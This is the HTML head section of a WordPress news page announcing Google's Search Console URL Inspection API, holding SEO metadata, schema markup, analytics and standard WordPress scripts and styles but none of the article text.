

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendos.co.uk/google-url-inspection-api/
body_size: 20116
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css">

	<!-- custom css -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css">
<meta name="p:domain_verify" content="0bf79396f178e9fdd5bd52a7a26413a3"/>
	<!-- font icon -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css">
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "logo": "https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/trendos-logo.png",
  "sameAs": [
    "https://www.facebook.com/Trendos-101599515652449",
    "https://twitter.com/trendosuk",
    "https://www.instagram.com/trendosuk/",
    "https://www.linkedin.com/in/trendos/",
    "https://www.pinterest.co.uk/trendosuk/"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.trendos.co.uk/category/recipes/{search_term_string}https://www.trendos.co.uk/category/lifestyle/",
    "query-input": "required name=search_term_string"
  }
}
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GME7VHM8XZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GME7VHM8XZ');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Google Announces URL Inspection API - Trendos</title>
	<link rel="canonical" href="https://www.trendos.co.uk/google-url-inspection-api/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Google Announces URL Inspection API - Trendos" />
	<meta property="og:description" content="Google URL inspection API allows third-party apps to connect with the search console of Google. Note that the primary purpose of this URL inspection API is to deliver URL inspection data. The additional API access will make it easier for SEO strategists and publishers to identify potential issues and resolve the problems.  SEOs who previously&hellip; Continue reading Google Announces Search Console URL Inspection API" />
	<meta property="og:url" content="https://www.trendos.co.uk/google-url-inspection-api/" />
	<meta property="og:site_name" content="Trendos" />
	<meta property="article:published_time" content="2022-03-16T10:51:08+00:00" />
	<meta property="article:modified_time" content="2025-05-07T10:38:51+00:00" />
	<meta property="og:image" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console.png" />
	<meta property="og:image:width" content="1891" />
	<meta property="og:image:height" content="856" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Azura Everhart" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azura Everhart" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trendos.co.uk/google-url-inspection-api/#article","isPartOf":{"@id":"https://www.trendos.co.uk/google-url-inspection-api/"},"author":{"name":"Azura Everhart","@id":"https://www.trendos.co.uk/#/schema/person/0a6c9ac8861246827a79ea305326f490"},"headline":"Google Announces Search Console URL Inspection API","datePublished":"2022-03-16T10:51:08+00:00","dateModified":"2025-05-07T10:38:51+00:00","mainEntityOfPage":{"@id":"https://www.trendos.co.uk/google-url-inspection-api/"},"wordCount":943,"commentCount":0,"publisher":{"@id":"https://www.trendos.co.uk/#organization"},"image":{"@id":"https://www.trendos.co.uk/google-url-inspection-api/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console.png","articleSection":["Technology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.trendos.co.uk/google-url-inspection-api/#respond"]}]},{"@type":"WebPage","@id":"https://www.trendos.co.uk/google-url-inspection-api/","url":"https://www.trendos.co.uk/google-url-inspection-api/","name":"Google Announces URL Inspection API - Trendos","isPartOf":{"@id":"https://www.trendos.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.trendos.co.uk/google-url-inspection-api/#primaryimage"},"image":{"@id":"https://www.trendos.co.uk/google-url-inspection-api/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console.png","datePublished":"2022-03-16T10:51:08+00:00","dateModified":"2025-05-07T10:38:51+00:00","breadcrumb":{"@id":"https://www.trendos.co.uk/google-url-inspection-api/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trendos.co.uk/google-url-inspection-api/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/google-url-inspection-api/#primaryimage","url":"https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console.png","width":1891,"height":856,"caption":"Google URL inspection API"},{"@type":"BreadcrumbList","@id":"https://www.trendos.co.uk/google-url-inspection-api/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trendos.co.uk/"},{"@type":"ListItem","position":2,"name":"Google Announces Search Console URL Inspection API"}]},{"@type":"WebSite","@id":"https://www.trendos.co.uk/#website","url":"https://www.trendos.co.uk/","name":"Trendos","description":"Trending Topics For Keen Readers","publisher":{"@id":"https://www.trendos.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendos.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trendos.co.uk/#organization","name":"Trendos","url":"https://www.trendos.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/logo/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","width":500,"height":500,"caption":"Trendos"},"image":{"@id":"https://www.trendos.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.trendos.co.uk/#/schema/person/0a6c9ac8861246827a79ea305326f490","name":"Azura Everhart","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/person/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/11/Travel-96x96.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/11/Travel-96x96.jpg","caption":"Azura Everhart"},"description":"Hey, I am Azura Everhart a digital marketer with more than 5+ years of experience. I specialize in leveraging online platforms and strategies to drive business growth and engagement.","url":"https://www.trendos.co.uk/author/azuraeverhart/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Feed" href="https://www.trendos.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Comments Feed" href="https://www.trendos.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Google Announces Search Console URL Inspection API Comments Feed" href="https://www.trendos.co.uk/google-url-inspection-api/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Stories Feed" href="https://www.trendos.co.uk/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendos.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendos.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.trendos.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='child-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css' media='all' />
